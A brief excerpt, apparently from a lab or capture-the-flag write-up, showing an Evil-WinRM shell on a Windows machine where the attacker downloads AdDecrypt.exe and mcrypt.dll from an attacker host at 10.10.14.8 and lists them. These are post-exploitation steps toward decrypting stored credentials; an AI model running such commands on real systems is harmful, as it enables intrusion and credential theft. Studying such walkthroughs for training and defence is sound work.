 *Evil-WinRM* PS C:\temp> iwr http://10.10.14.8/AdDecrypt.exe -o AdDecrypt.exe
*Evil-WinRM* PS C:\temp> iwr http://10.10.14.8/mcrypt.dll -o mcrypt.dll
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/15/2025 6:59 AM 14848 AdDecrypt.exe
-a---- 3/15/2025 6:59 AM 334248 mcrypt.dll